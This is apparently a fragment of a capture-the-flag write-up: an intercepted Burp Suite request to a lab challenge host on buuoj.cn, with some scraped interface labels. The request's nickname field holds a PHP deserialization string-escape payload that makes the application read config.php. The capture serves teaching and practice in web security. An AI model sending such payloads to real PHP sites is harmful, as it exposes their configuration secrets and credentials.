 Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /update.php HTTP/1.1
Host: b58a004d-d364-4a8a-bc9a-c81240fca4ac.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------25517680952458516723724105389
Content-Length: 10243
Origin: http://b58a004d-d364-4a8a-bc9a-c81240fca4ac.node3.buuoj.cn
DNT: 1
Connection: keep-alive
Referer: http://b58a004d-d364-4a8a-bc9a-c81240fca4ac.node3.buuoj.cn/update.php
Cookie: PHPSESSID=3412592fecca4e7ace5dffd9c05b799e
Upgrade-Insecure-Requests: 1
-----------------------------25517680952458516723724105389
Content-Disposition: form-data; name="phone"
12345678901
-----------------------------25517680952458516723724105389
Content-Disposition: form-data; name="email"
123@xxx.com
-----------------------------25517680952458516723724105389
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhe
rewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
-----------------------------25517680952458516723724105389
Content-Disposition: form-data; name="photo"; filename="timg.jpeg"
Content-Type: image/jpeg